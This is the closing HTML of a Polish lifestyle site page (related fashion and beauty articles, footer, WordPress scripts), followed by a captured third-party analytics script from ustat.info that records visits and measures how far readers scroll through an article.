href="https://www.arte24.pl/styl-zycia/moda/porady-dla-milosnikow-wyrobow-ze-skory-jak-wybierac-kupowac-i-utrzymywac-je-w-dobrym-stanie/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="kobieta z torebką w dłoni, w pasku i w skórzanych butach" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-570x381.png 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="kobieta z torebką w dłoni, w pasku i w skórzanych butach" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2020/05/kobieta-z-torebka-w-skorzanym-pasku-skorzanych-butach-570x381.png 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">20 maja 2020</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/moda/porady-dla-milosnikow-wyrobow-ze-skory-jak-wybierac-kupowac-i-utrzymywac-je-w-dobrym-stanie/">Porady dla miłośników wyrobów ze skóry: jak wybierać, kupować i utrzymywać je w dobrym stanie</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/moda/torby-zegarki-i-moda-czyli-trendy-w-meskich-dodatkach/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="scout czarny zegarek wojskowy" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-570x381.jpg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="scout czarny zegarek wojskowy" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/08/scout-czarny-zegarek-wojskowy-nato-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">18 sierpnia 2022</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/moda/torby-zegarki-i-moda-czyli-trendy-w-meskich-dodatkach/">Torby, zegarki i moda &#8211; czyli trendy w męskich dodatkach</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/moda/zegarki-z-kolekcji-casio-retro-classic-wybierz-model-idealny-dla-siebie/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Casio Retro Classic" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-570x381.jpg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Casio Retro Classic" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/08/Casio-Retro-Classic-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">12 sierpnia 2021</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/moda/zegarki-z-kolekcji-casio-retro-classic-wybierz-model-idealny-dla-siebie/">Zegarki z kolekcji Casio Retro Classic. Wybierz model idealny dla siebie</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/uroda/rodzaje-i-zastosowanie-peelingow/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="Kobieta nakładająca różowy peeling gruboziarnisty na twarz" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-570x381.png 570w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Kobieta nakładająca różowy peeling gruboziarnisty na twarz" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/12/kobieta-nakladajaca-rozowy-peeling-gruboziarnisty-na-twarz-570x381.png 570w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/uroda/" rel="category tag">Uroda</a></span></div><h6>
<a
href="https://www.arte24.pl/uroda/rodzaje-i-zastosowanie-peelingow/">
Rodzaje i zastosowanie peelingów                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-696f695548ca2">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-696f695548ca2" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"6863 https:\/\/www.arte24.pl\/?p=6863","disqusShortname":"arte24-pl","disqusTitle":"Bielizna Felina (nie)codzienny komfort i dopasowanie","disqusUrl":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/","postId":"6863"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"c0c656be25","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.57% | Size before compression: 71660 bytes | Size after compression: 66235 bytes. ***
-->
<!-- Dynamic page generated in 0.956 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 12:39:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/255404021.qj78kbfiafpi9xv9u83bpc788v93cz
body_size: 7039
content:
if(top.window.X88b15803de5a7271f846156c4c5a6845==undefined) {top.window.X88b15803de5a7271f846156c4c5a6845=1;X255404021={a:function(){I255404021="qj78kbfiafpi9xv9u83bpc788v93cz";coo_n="us"+("t"+"at_")+I255404021+"=";coo_s=document.cookie.split(";");coo_uu_255404021=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_255404021=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I255404021+'_'+coo_uu_255404021+'?sess=14419318947768&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X255404021.w_act=1;X255404021.w_act_single=0;});this.aE(top.window,"blur",function(){X255404021.w_act_single=1;X255404021.lifelimit=(new Date().getTime())+3*60*1000;X255404021.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X255404021.aE(d,"mousemove",X255404021.rIT);X255404021.aE(d,"click",X255404021.rIT);X255404021.aE(w,"scroll",X255404021.rIT);X255404021.aE(d,"keyup",X255404021.rIT);X255404021.aE(d,"touchstart",X255404021.rIT);X255404021.aE(d,"touchmove",X255404021.rIT);X255404021.rIT();});this.ping=function(){if(X255404021.stopped!=0) return false;t=(new Date().getTime());if(X255404021.w_act==1 || X255404021.w_act_single==1) {X255404021.im('/livestat/qj78kbfiafpi9xv9u83bpc788v93cz/14419318947768?p='+X255404021.pos_progress+'&t='+t+X255404021.e_info);if(X255404021.e_info!="") X255404021.e_info="";if(X255404021.w_act_single==1) {X255404021.w_act=0;X255404021.w_act_single=0;}} else {if(t>X255404021.lifelimit) X255404021.imX();}if(t>X255404021.t_dur) X255404021.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X255404021.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X255404021;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X255404021.scrl);X.rE(top.window,"resize",X255404021.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmllemFsZSVDNSVCQ25pZSUyMG9kJTIwdGVnbw==","Y3p5JTIwcG9zenVrdWplbXklMjBiaWVsaXpueQ==","bmElMjByb21hbnR5Y3pueSUyMHdpb3Nlbm55"];this.string_end = ["a29iaWVjbyVDNSU5QmNpJTIwcHJ6ZXolMjBva3IlQzQlODVnJUM1JTgyeQ==","ZG8lMjBjZWxlYnJvd2FuaWElMjBzd29qZWo=","YmllbGklQzUlQkFuaWFuZWolMjBpJTIwemFjaCVDNCU5OWNhbXk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X255404021.rsz();X255404021.scrl();},4500);this.aE(top.window,"resize",function(){if(X255404021.timer_resize!=false) clearTimeout(X255404021.timer_resize);X255404021.timer_resize=setTimeout(X255404021.rsz, 200);});this.aE(top.window,"scroll",function(){if(X255404021.timer_scroll!=false) clearTimeout(X255404021.timer_scroll);X255404021.timer_scroll=setTimeout(X255404021.scrl, 200);});}}setTimeout(X255404021.ping, 250);this.intv=setInterval(X255404021.ping, 5000);},rIT:function(){if(X255404021.intv==false) return false;clearTimeout(X255404021.idleTimer);X255404021.idleTimer=setTimeout(function(){ X255404021.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im255404021=document.createElement("img");im255404021.style.cssText='position:absolute !important; visibility:hidden !important;';im255404021.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im255404021.onload = function(){ if(im255404021.parentNode!=undefined) im255404021.parentNode.removeChild(im255404021); };im255404021.onerror = function(){ if(im255404021.parentNode!=undefined) im255404021.parentNode.removeChild(im255404021); X255404021.imX(); };document.body.appendChild(im255404021);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X255404021.a();}